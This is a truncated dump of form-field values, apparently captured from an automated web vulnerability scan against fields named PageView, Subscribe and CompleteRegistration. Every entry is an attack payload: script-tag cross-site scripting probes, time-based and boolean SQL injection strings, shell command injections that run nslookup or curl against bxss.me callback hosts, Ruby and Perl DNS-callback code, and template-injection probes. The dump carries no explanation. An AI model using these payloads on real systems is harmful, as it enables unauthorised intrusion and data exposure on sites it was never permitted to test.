>vmtK(9347)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dznecq||\"","PageView'||sleep(27*1000)*aqgbjw||'","PageView\"&&sleep(27*1000)*ppyjbz&&\"","PageView'&&sleep(27*1000)*vaoajk&&'","zhuhuz","'A'.concat(70-3).concat(22*4).concat(118).concat(67).concat(111).concat(75)+(require'socket'\nSocket.gethostbyname('hitgc'+'pyzvklayab222.bxss.me.')[3].to_s)","&(nslookup${IFS}-q${IFS}cname${IFS}hitpkcdggvowedc348.bxss.me||curl${IFS}hitpkcdggvowedc348.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpkcdggvowedc348.bxss.me||curl${IFS}hitpkcdggvowedc348.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(119).concat(79).concat(100).concat(80)+(require'socket'\nSocket.gethostbyname('hitrm'+'fgaczfuy3efc2.bxss.me.')[3].to_s)+'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpscxsrsxbc4e4a5.bxss.me||curl${IFS}hitpscxsrsxbc4e4a5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(79).concat(120).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitsl\"+\"evygwfwrbc6e5.bxss.me.\")[3].to_s)+\"",";(nslookup -q=cname hitmuvoebkvvy5a218.bxss.me||curl hitmuvoebkvvy5a218.bxss.me)|(nslookup -q=cname hitmuvoebkvvy5a218.bxss.me||curl hitmuvoebkvvy5a218.bxss.me)&(nslookup -q=cname hitmuvoebkvvy5a218.bxss.me||curl hitmuvoebkvvy5a218.bxss.me)","`(nslookup -q=cname hitjjnysnblzmb9616.bxss.me||curl hitjjnysnblzmb9616.bxss.me)`","|(nslookup -q=cname hitdykzsdwivs28e90.bxss.me||curl hitdykzsdwivs28e90.bxss.me)","&(nslookup -q=cname hitbszxjqkham257d2.bxss.me||curl hitbszxjqkham257d2.bxss.me)&'\\\"`0&(nslookup -q=cname hitbszxjqkham257d2.bxss.me||curl hitbszxjqkham257d2.bxss.me)&`'","&nslookup -q=cname hithnzocovfsy78beb.bxss.me&'\\\"`0&nslookup -q=cname hithnzocovfsy78beb.bxss.me&`'","$(nslookup -q=cname hitmuwokhzhvnaa939.bxss.me||curl hitmuwokhzhvnaa939.bxss.me)","(nslookup -q=cname hitjxdlwuhxey629c6.bxss.me||curl hitjxdlwuhxey629c6.bxss.me))","expr 9000348428 - 944805","|echo widgvk$()\\ zykeru\\nz^xyu||a #' |echo widgvk$()\\ zykeru\\nz^xyu||a #|\" |echo widgvk$()\\ zykeru\\nz^xyu||a #","gethostbyname(lc('hitfj'.'kvqmnlcm7e6e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(80).chr(109).chr(70)","&echo tyzwva$()\\ kkhfum\\nz^xyu||a #' &echo tyzwva$()\\ kkhfum\\nz^xyu||a #|\" &echo tyzwva$()\\ kkhfum\\nz^xyu||a #","\".gethostbyname(lc(\"hitpp\".\"rxwhougy9ea21.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(87).chr(114).chr(85).\"","echo tpxmdt$()\\ mhfzzf\\nz^xyu||a #' &echo tpxmdt$()\\ mhfzzf\\nz^xyu||a #|\" &echo tpxmdt$()\\ mhfzzf\\nz^xyu||a #","'.gethostbyname(lc('hitib'.'ytumkpfy17f1f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(85).chr(120).chr(90).'","PageView&n963903=v985898","dDFrSzd3SHA=","${9999814+9999454}","\"+response.write(9954386*9563986)+\"","'+response.write(9954386*9563986)+'","vplilocT: Bn8nsRGl","response.write(9954386*9563986)","I0qPzcEp","Subscribe9020921","'\"()&\u0025\u003Czzz>\u003CScRiPt >lwLk(9241)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >lwLk(9027)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*qeccrp||\"","Subscribe'||sleep(27*1000)*oeoadw||'","Subscribe\"&&sleep(27*1000)*viitad&&\"","Subscribe'&&sleep(27*1000)*ckzmxn&&'","zhixqi^","'A'.concat(70-3).concat(22*4).concat(112).concat(82).concat(117).concat(78)+(require'socket'\nSocket.gethostbyname('hitlk'+'zrcezorg487e7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(112).concat(67).concat(103).concat(88)+(require'socket'\nSocket.gethostbyname('hitvq'+'adjpfogyceb74.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(68).concat(115).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"zvzvxyyy081cb.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitfeoxznnoxz9b844.bxss.me||curl${IFS}hitfeoxznnoxz9b844.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfeoxznnoxz9b844.bxss.me||curl${IFS}hitfeoxznnoxz9b844.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdguqnzsxfyce4dc.bxss.me||curl${IFS}hitdguqnzsxfyce4dc.bxss.me)",";(nslookup -q=cname hitcbzxpkgbmga3f0b.bxss.me||curl hitcbzxpkgbmga3f0b.bxss.me)|(nslookup -q=cname hitcbzxpkgbmga3f0b.bxss.me||curl hitcbzxpkgbmga3f0b.bxss.me)&(nslookup -q=cname hitcbzxpkgbmga3f0b.bxss.me||curl hitcbzxpkgbmga3f0b.bxss.me)","`(nslookup -q=cname hitnnvawduixc197cf.bxss.me||curl hitnnvawduixc197cf.bxss.me)`","|(nslookup -q=cname hithuqpkdpsorf33f9.bxss.me||curl hithuqpkdpsorf33f9.bxss.me)","&(nslookup -q=cname hitxyodppwtdab4821.bxss.me||curl hitxyodppwtdab4821.bxss.me)&'\\\"`0&(nslookup -q=cname hitxyodppwtdab4821.bxss.me||curl hitxyodppwtdab4821.bxss.me)&`'","gethostbyname(lc('hitzu'.'tulujkhxd5096.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(88).chr(118).chr(79)","&nslookup -q=cname hituupgekookj5472e.bxss.me&'\\\"`0&nslookup -q=cname hituupgekookj5472e.bxss.me&`'","\".gethostbyname(lc(\"hitoq\".\"jibnedkd2fbec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(67).chr(115).chr(73).\"","$(nslookup -q=cname hituzbzhzkiin9103d.bxss.me||curl hituzbzhzkiin9103d.bxss.me)","'.gethostbyname(lc('hitmw'.'dehogvqfbe172.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(81).chr(120).chr(77).'","(nslookup -q=cname hitmqqrsnolhs4fd45.bxss.me||curl hitmqqrsnolhs4fd45.bxss.me))","expr 9000116746 - 980853","|echo rmylqo$()\\ spjaff\\nz^xyu||a #' |echo rmylqo$()\\ spjaff\\nz^xyu||a #|\" |echo rmylqo$()\\ spjaff\\nz^xyu||a #","&echo ewsrut$()\\ nekebg\\nz^xyu||a #' &echo ewsrut$()\\ nekebg\\nz^xyu||a #|\" &echo ewsrut$()\\ nekebg\\nz^xyu||a #","echo dfshyc$()\\ tjhnlk\\nz^xyu||a #' &echo dfshyc$()\\ tjhnlk\\nz^xyu||a #|\" &echo dfshyc$()\\ tjhnlk\\nz^xyu||a #","Subscribe&n988122=v907705","QnIzZlJmSkg1","${9999967+9999755}","\"+response.write(9815692*9007622)+\"","'+response.write(9815692*9007622)+'","response.write(9815692*9007622)","sm5j6CBq: TBhztfmx","aMH17uZh","\u0040\u0040dZjMT","CompleteRegistrationoS6B0Lij')) OR 143=(SELECT 143 FROM PG_SLEEP(15))--","CompleteRegistration6DKlxwog') OR 958=(SELECT 958 FROM PG_SLEEP(15))--","CompleteRegistrationYuJ6Bp48' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","CompleteRegistrationvAU92O2I'; waitfor delay '0:0:15' --","-1\" OR 2+850-850-1=0+0+0+1 --","-1' OR 2+114-114-1=0+0+0+1 or 'YVeNbExR'='","-1' OR 2+419-419-1=0+0+0+1 --","-1 OR 2+835-835-1=0+0+0+1","-1 OR 2+331-331-1=0+0+0+1 --","CompleteRegistration9654198","'\"()&\u0025\u003Czzz>\u003CScRiPt >tclm(9130)\u003C\/ScRiPt>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >tclm(9391)\u003C\/ScRiPt>","CompleteRegistration\"||sleep(27*1000)*yhxahn||\"","CompleteRegistration'||sleep(27*1000)*qbutwt||'","&(nslookup${IFS}-q${IFS}cname${IFS}hitmgowdifipf70598.bxss.me||curl${IFS}hitmgowdifipf70598.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmgowdifipf70598.bxss.me||curl${IFS}hitmgowdifipf70598.bxss.me)&`'","CompleteRegistration\"&&sleep(27*1000)*qittel&&\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitxgvgmhosal7abfa.bxss.me||curl${IFS}hitxgvgmhosal7abfa.bxss.me)","CompleteRegistration'&&sleep(27*1000)*pehklg&&'",";(nslookup -q=cname hitilaejzvsscdb3f8.bxss.me||curl hitilaejzvsscdb3f8.bxss.me)|(nslookup -q=cname hitilaejzvsscdb3f8.bxss.me||curl hitilaejzvsscdb3f8.bxss.me)&(nslookup -q=cname hitilaejzvsscdb3f8.bxss.me||curl hitilaejzvsscdb3f8.bxss.me)","`(nslookup -q=cname hitrrrxiseujs74f40.bxss.me||curl hitrrrxiseujs74f40.bxss.me)`","|(nslookup -q=cname hitqlppyopamf9588c.bxss.me||curl hitqlppyopamf9588c.bxss.me)","&(nslookup -q=cname hitirvzpoczxf9a57d.bxss.me||curl hitirvzpoczxf9a57d.bxss.me)&'\\\"`0&(nslookup -q=cname hitirvzpoczxf9a57d.bxss.me||curl hitirvzpoczxf9a57d.bxss.me)&`'","&nslookup -q=cname hituqrvmhyriq2bc65.bxss.me&'\\\"`0&nslookup -q=cname hituqrvmhyriq2bc65.bxss.me&`'","$(nslookup -q=cname hitkosexvbhpvdc873.bxss.me||curl hitkosexvbhpvdc873.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(90).concat(107).concat(68)+(require'socket'\nSocket.gethostbyname('hitkt'+'stntiies4ad99.bxss.me.')[3].to_s)","(nslookup -q=cname hitjuipiuqqms02b0c.bxss.me||curl hitjuipiuqqms02b0c.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(99).concat(69).concat(98).concat(69)+(require'socket'\nSocket.gethostbyname('hitlz'+'yqqpgooxbc665.bxss.me.')[3].to_s)+'","expr 9000690791 - 967653","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(81).concat(110).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hityp\"+\"gwgbpzrpf8766.bxss.me.\")[3].to_s)+\"","|echo mcewlw$()\\ yvrlfz\\nz^xyu||a #' |echo mcewlw$()\\ yvrlfz\\nz^xyu||a #|\" |echo mcewlw$()\\ yvrlfz\\nz^xyu||a #","&echo gajrzv$()\\ nlsocf\\nz^xyu||a #' &echo gajrzv$()\\ nlsocf\\nz^xyu||a #|\" &echo gajrzv$()\\ nlsocf\\nz^xyu||a #","echo mzxkbg$()\\ ferdjn\\nz^xyu||a #' &echo mzxkbg$()\\ ferdjn\\nz^xyu||a #|\" &echo mzxkbg$()\\ ferdjn\\nz^xyu||a #","gethostbyname(lc('hitat'.'yuzlapovdca45.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(85).chr(116).chr(77)","\".gethostbyname(lc(\"hitcg\".\"ntcikgzm4ef75.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(67).chr(112).chr(73).\"","'.gethostbyname(lc('hitjb'.'qwmiubzn47f08.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(73).chr(103).chr(81).'","CompleteRegistration&n966312=v972492","dERoM1ZyNEd4akdBYlJ5eEtXeFk=","\"+response.write(9076403*9213466)+\"","'+response.write(9076403*9213466)+'","${9999992+9999095}","response.write(9076403*9213466)","IEcPmINw: nAuwane5","XqlDZ79k","\u0040\u0040KiNeE","PageView267AV4hd')) OR 670=(SELECT 670 FROM PG_SLEEP(15))--","PageViewhVpPgMQy') OR 994=(SELECT 994 FROM PG_SLEEP(15))--","PageViewupJTeIgx' OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewaya5Fpdk'; waitfor delay '0:0:15' --","-1\" OR 2+285-285-1=0+0+0+1 --","-1' OR 2+516-516-1=0+0+0+1 or 'u8XVwMLa'='","-1' OR 2+166-166-1=0+0+0+1 --","-1 OR 2+373-373-1=0+0+0+1","-1 OR 2+95-95-1=0+0+0+1 --","PageView9965353","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q7X1(9281)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q7X1(9489)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hithxvpahgydv7330c.bxss.me||curl${IFS}hithxvpahgydv7330c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithxvpahgydv7330c.bxss.me||curl${IFS}hithxvpahgydv7330c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitylcliiykly9fcf2.bxss.me||curl${IFS}hitylcliiykly9fcf2.bxss.me)",";(nslookup -q=cname hitfaecmartvsca230.bxss.me||curl hitfaecmartvsca230.bxss.me)|(nslookup -q=cname hitfaecmartvsca230.bxss.me||curl hitfaecmartvsca230.bxss.me)&(nslookup -q=cname hitfaecmartvsca230.bxss.me||curl hitfaecmartvsca230.bxss.me)","`(nslookup -q=cname hitusnntswzyw401da.bxss.me||curl hitusnntswzyw401da.bxss.me)`","|(nslookup -q=cname hitpcwdqhezlx4d96f.bxss.me||curl hitpcwdqhezlx4d96f.bxss.me)","&(nslookup -q=cname hitetwmdskkqre3300.bxss.me||curl hitetwmdskkqre3300.bxss.me)&'\\\"`0&(nslookup -q=cname hitetwmdskkqre3300.bxss.me||curl hitetwmdskkqre3300.bxss.me)&`'","&nslookup -q=cname hitmlfclxjgpb2da4f.bxss.me&'\\\"`0&nslookup -q=cname hitmlfclxjgpb2da4f.bxss.me&`'","$(nslookup -q=cname hitvmzfdipbas9406e.bxss.me||curl hitvmzfdipbas9406e.bxss.me)","(nslookup -q=cname hitxdbgobbyig04cbb.bxss.me||curl hitxdbgobbyig04cbb.bxss.me))","expr 9000755696 - 948418","|echo pygkjy$()\\ rlayju\\nz^xyu||a #' |echo pygkjy$()\\ rlayju\\nz^xyu||a #|\" |echo pygkjy$()\\ rlayju\\nz^xyu||a #","&echo fgnshc$()\\ xatobj\\nz^xyu||a #' &echo fgnshc$()\\ xatobj\\nz^xyu||a #|\" &echo fgnshc$()\\ xatobj\\nz^xyu||a #","echo zgfryw$()\\ qwbmfc\\nz^xyu||a #' &echo zgfryw$()\\ qwbmfc\\nz^xyu||a #|\" &echo zgfryw$()\\ qwbmfc\\nz^xyu||a #","PageView\"||sleep(27*1000)*hqqmeb||\"","PageView'||sleep(27*1000)*fluaqs||'","PageView\"&&sleep(27*1000)*zcplwf&&\"","PageView'&&sleep(27*1000)*bcadrq&&'","gqqyrs","'A'.concat(70-3).concat(22*4).concat(105).concat(81).concat(98).concat(68)+(require'socket'\nSocket.gethostbyname('hitdn'+'xsbwbijvb8346.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(65).concat(119).concat(68)+(require'socket'\nSocket.gethostbyname('hitix'+'zdudsproc10c4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(87).concat(97).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitiv\"+\"gcewxkzf2ee3a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfi'.'eougnxuz75065.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(121).chr(70)","\".gethostbyname(lc(\"hitbw\".\"etpvbnnnc16bb.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(103).chr(81).\"","'.gethostbyname(lc('hitzi'.'mxtyfeub2a5e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(86).'","\"+response.write(9907102*9413234)+\"","'+response.write(9907102*9413234)+'","response.write(9907102*9413234)","XEH4Gc0x: E15dz7U9","6f96YLkz","PageView&n991873=v965708","${9999553+9999353}","TjdlVENTZGc=","\u0040\u0040g4k5a","CompleteRegistration051RbBN2')) OR 953=(SELECT 953 FROM PG_SLEEP(15))--","CompleteRegistrationkntJgHSL') OR 514=(SELECT 514 FROM PG_SLEEP(15))--","CompleteRegistrationsa2cK6b4' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","CompleteRegistrationgQeNwu0z'; waitfor delay '0:0:15' --","-1\" OR 2+195-195-1=0+0+0+1 --","-1' OR 2+875-875-1=0+0+0+1 or 'qXvMfarD'='","-1' OR 2+966-966-1=0+0+0+1 --","-1 OR 2+595-595-1=0+0+0+1","-1 OR 2+829-829-1=0+0+0+1 --","CompleteRegistration9014348","'\"()&\u0025\u003Czzz>\u003CScRiPt >54VR(9183)\u003C\/ScRiPt>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >54VR(9644)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitalffjguugn2f33e.bxss.me||curl${IFS}hitalffjguugn2f33e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitalffjguugn2f33e.bxss.me||curl${IFS}hitalffjguugn2f33e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxgpzlcgllbf6251.bxss.me||curl${IFS}hitxgpzlcgllbf6251.bxss.me)",";(nslookup -q=cname hitkjsbmfudyha6db5.bxss.me||curl hitkjsbmfudyha6db5.bxss.me)|(nslookup -q=cname hitkjsbmfudyha6db5.bxss.me||curl hitkjsbmfudyha6db5.bxss.me)&(nslookup -q=cname hitkjsbmfudyha6db5.bxss.me||curl hitkjsbmfudyha6db5.bxss.me)","CompleteRegistration\"||sleep(27*1000)*jmtvrm||\"","`(nslookup -q=cname hitmpwdrrozove3828.bxss.me||curl hitmpwdrrozove3828.bxss.me)`","CompleteRegistration'||sleep(27*1000)*dxgewz||'","|(nslookup -q=cname hiteryamfkiac1ca42.bxss.me||curl hiteryamfkiac1ca42.bxss.me)","CompleteRegistration\"&&sleep(27*1000)*fustun&&\"","&(nslookup -q=cname hittaxguaraem69b77.bxss.me||curl hittaxguaraem69b77.bxss.me)&'\\\"`0&(nslookup -q=cname hittaxguaraem69b77.bxss.me||curl hittaxguaraem69b77.bxss.me)&`'","CompleteRegistration'&&sleep(27*1000)*glgsmk&&'","&nslookup -q=cname hitbosoqnxymy21ee0.bxss.me&'\\\"`0&nslookup -q=cname hitbosoqnxymy21ee0.bxss.me&`'","$(nslookup -q=cname hitwleqksdgub30029.bxss.me||curl hitwleqksdgub30029.bxss.me)","jlsutl","(nslookup -q=cname hitkcmdvlhfrdc71ef.bxss.me||curl hitkcmdvlhfrdc71ef.bxss.me))","expr 9000412616 - 969859","|echo rjedat$()\\ vgfzad\\nz^xyu||a #' |echo rjedat$()\\ vgfzad\\nz^xyu||a #|\" |echo rjedat$()\\ vgfzad\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(111).concat(73).concat(105).concat(89)+(require'socket'\nSocket.gethostbyname('hitkh'+'jtbouphi3a034.bxss.me.')[3].to_s)","&echo bnrssf$()\\ ztknoz\\nz^xyu||a #' &echo bnrssf$()\\ ztknoz\\nz^xyu||a #|\" &echo bnrssf$()\\ ztknoz\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(98).concat(67).concat(115).concat(90)+(require'socket'\nSocket.gethostbyname('hitin'+'qprgacrj6ee6b.bxss.me.')[3].to_s)+'","echo bmtiza$()\\ yqwgqi\\nz^xyu||a #' &echo bmtiza$()\\ yqwgqi\\nz^xyu||a #|\" &echo bmtiza$()\\ yqwgqi\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(90).concat(116).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitqn\"+\"rglgypte97669.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqi'.'dlutrltx3bf5c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(67).chr(100).chr(75)","\".gethostbyname(lc(\"hitqb\".\"vikyhhkm98c3e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(65).chr(103).chr(81).\"","'.gethostbyname(lc('hites'.'zaiheizge8864.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(81).chr(114).chr(78).'","CompleteRegistration&n991863=v978216","RnZDR3JpY29TR1hmbThuN1BYUEE=","\"+response.write(9858520*9028590)+\"","'+response.write(9858520*9028590)+'","response.write(9858520*9028590)","T3jce1lL: DDnLdTMn","${9999835+9999021}","27faHCiG","\u0040\u0040Ar11S","PageViewJRaqgsdP')) OR 143=(SELECT 143 FROM PG_SLEEP(15))--","PageView8l3ItXfQ') OR 79=(SELECT 79 FROM PG_SLEEP(15))--","PageViewy6l6NsNV' OR 298=(SELECT 298 FROM PG_SLEEP(15))--","PageViewnk1pce93'; waitfor delay '0:0:15' --","-1\" OR 2+552-552-1=0+0+0+1 --","-1' OR 2+639-639-1=0+0+0+1 or 'mEB4zN2a'='","-1' OR 2+835-835-1=0+0+0+1 --","-1 OR 2+311-311-1=0+0+0+1","-1 OR 2+802-802-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hitusehhypprp26eb8.bxss.me||curl${IFS}hitusehhypprp26eb8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitusehhypprp26eb8.bxss.me||curl${IFS}hitusehhypprp26eb8.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgkeikvbkqd9c097.bxss.me||curl${IFS}hitgkeikvbkqd9c097.bxss.me)",";(nslookup -q=cname hitleumsvnhyu7b4b7.bxss.me||curl hitleumsvnhyu7b4b7.bxss.me)|(nslookup -q=cname hitleumsvnhyu7b4b7.bxss.me||curl hitleumsvnhyu7b4b7.bxss.me)&(nslookup -q=cname hitleumsvnhyu7b4b7.bxss.me||curl hitleumsvnhyu7b4b7.bxss.me)","`(nslookup -q=cname hitqczjmonqld7c573.bxss.me||curl hitqczjmonqld7c573.bxss.me)`","|(nslookup -q=cname hitivrcwdwrcs41a1a.bxss.me||curl hitivrcwdwrcs41a1a.bxss.me)","&(nslookup -q=cname hitzpunvhvgrkc97b7.bxss.me||curl hitzpunvhvgrkc97b7.bxss.me)&'\\\"`0&(nslookup -q=cname hitzpunvhvgrkc97b7.bxss.me||curl hitzpunvhvgrkc97b7.bxss.me)&`'","&nslookup -q=cname hitdoazdsbget1db89.bxss.me&'\\\"`0&nslookup -q=cname hitdoazdsbget1db89.bxss.me&`'","PageView\"||sleep(27*1000)*rrtkox||\"","$(nslookup -q=cname hitwlwqolqojp8d16f.bxss.me||curl hitwlwqolqojp8d16f.bxss.me)","PageView'||sleep(27*1000)*ckbrjf||'","(nslookup -q=cname hitocmwjwrbuj8a981.bxss.me||curl hitocmwjwrbuj8a981.bxss.me))","PageView\"&&sleep(27*1000)*ljotex&&\"","expr 9000791090 - 984972","PageView'&&sleep(27*1000)*ffqlmj&&'","|echo hnjhxw$()\\ uoilgh\\nz^xyu||a #' |echo hnjhxw$()\\ uoilgh\\nz^xyu||a #|\" |echo hnjhxw$()\\ uoilgh\\nz^xyu||a #","&echo nifrkq$()\\ rtxhnm\\nz^xyu||a #' &echo nifrkq$()\\ rtxhnm\\nz^xyu||a #|\" &echo nifrkq$()\\ rtxhnm\\nz^xyu||a #","keejfm","echo omqaoz$()\\ kdbujr\\nz^xyu||a #' &echo omqaoz$()\\ kdbujr\\nz^xyu||a #|\" &echo omqaoz$()\\ kdbujr\\nz^xyu||a #","PageView9017723","'\"()&\u0025\u003Czzz>\u003CScRiPt >ferO(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ferO(9120)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(101).concat(78).concat(109).concat(69)+(require'socket'\nSocket.gethostbyname('hitju'+'pdvlgdpjd7ce0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(107).concat(67).concat(99).concat(73)+(require'socket'\nSocket.gethostbyname('hitvc'+'smfuwamqd63f0.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(86).concat(108).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitwa\"+\"rvcwffbjb08a4.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitax'.'xsorokfe9c85b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(88).chr(101).chr(79)","\".gethostbyname(lc(\"hitsn\".\"apreaaca28db5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(72).chr(99).chr(75).\"","'.gethostbyname(lc('hitob'.'fzuursut5c64b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(88).chr(119).chr(70).'","\"+response.write(9405231*9065387)+\"","'+response.write(9405231*9065387)+'","response.write(9405231*9065387)","inx2R71c: tO7oDjhK","jr3dcYPm","PageView&n932605=v988785","${9999568+9999897}","1KRHR5A4D0","eFBlUldZdEo=","\u0040\u0040CmRk0","PageViewilEJD8Zr')) OR 304=(SELECT 304 FROM PG_SLEEP(15))--","PageView9UfzVi8b') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView5pk2oYh4' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewq7TU2vUe'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"BpMK8WOX\"=\"","-1' OR 5*5=25 or 'OgtSrprP'='","\u0040\u0040CB2fE","PageViewnVJWzL4A')) OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageViewZqRp6OVl') OR 874=(SELECT 874 FROM PG_SLEEP(15))--","PageView0ZvmB2hH' OR 762=(SELECT 762 FROM PG_SLEEP(15))--","PageViewollCv6Nh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ZRPkF7t7\"=\"","-1' OR 5*5=25 or 'QDHnhBGJ'='","\u0040\u0040dvr35","PageView5JVPJ7gI')) OR 513=(SELECT 513 FROM PG_SLEEP(15))--","PageViewfPQkA9RF') OR 176=(SELECT 176 FROM PG_SLEEP(15))--","PageView8nbwGeAQ' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageView0LKyEAjl'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SV5XSBhb\"=\"","-1' OR 5*5=25 or 'YdwWKF70'='","\u0040\u0040FlDBx","PageView9OSsXYRB')) OR 403=(SELECT 403 FROM PG_SLEEP(15))--","PageView3Y7lDBah') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewKIqtQCrz' OR 964=(SELECT 964 FROM PG_SLEEP(15))--","PageViewDRM6u80z'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"i7Zwiejx\"=\"","-1' OR 5*5=25 or '9Dx3yr6e'='","\u0040\u0040lnQXK","CompleteRegistrationDsDnqoGT')) OR 527=(SELECT 527 FROM PG_SLEEP(15))--","CompleteRegistrationZdzoSuZZ') OR 680=(SELECT 680 FROM PG_SLEEP(15))--","CompleteRegistrationxstZkPjm' OR 193=(SELECT 193 FROM PG_SLEEP(15))--","CompleteRegistration8mYOP7YX'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"p6zlhyZh\"=\"","-1' OR 5*5=25 or 'iGu2Dz5p'='","\u0040\u0040YojiD","Subscribek9IYaSrg')) OR 963=(SELECT 963 FROM PG_SLEEP(15))--","SubscribexLKm0Euf') OR 853=(SELECT 853 FROM PG_SLEEP(15))--","Subscribe2olTuISv' OR 593=(SELECT 593 FROM PG_SLEEP(15))--","SubscribeY1MzeCU3'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"oEaHNE42\"=\"","-1' OR 5*5=25 or 'o1CX9aWC'='","\u0040\u0040FT9QZ","PageView8KlDU6Rw')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","\u0040\u0040Zm9B1","PageViewf167ojLh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewXUR318ru' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewJAQFY5ce')) OR 600=(SELECT 600 FROM PG_SLEEP(15))--","PageViewn1uWGUqi'; waitfor delay '0:0:15' --","PageViewoKIZjOHs') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewTg636hZv' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewZ1He6zvf'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"T4Jjhn9E\"=\"","-1' OR 5*5=25 or 't4UX91JU'='","-1\" OR 5*5=25 or \"DQ8xPBQH\"=\"","-1' OR 5*5=25 or 'eDfLUV0u'='","\u0040\u00402XbQT","\u0040\u0040rMVme","\u0040\u0040x0oyu","CompleteRegistrationQ8LoGdbN')) OR 225=(SELECT 225 FROM PG_SLEEP(15))--","PageViewBE1GzbUb')) OR 866=(SELECT 866 FROM PG_SLEEP(15))--","CompleteRegistrationtd0oI1Ba') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","PageViewcICSZQhK') OR 151=(SELECT 151 FROM PG_SLEEP(15))--","PageViewZcVxfbDP')) OR 543=(SELECT 543 FROM PG_SLEEP(15))--","CompleteRegistration3rLgZSNp' OR 